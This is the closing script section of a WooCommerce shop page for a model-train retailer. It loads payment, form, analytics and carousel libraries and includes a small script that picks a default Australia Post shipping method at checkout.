<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"78a82fa579","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"781c844fa0"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>
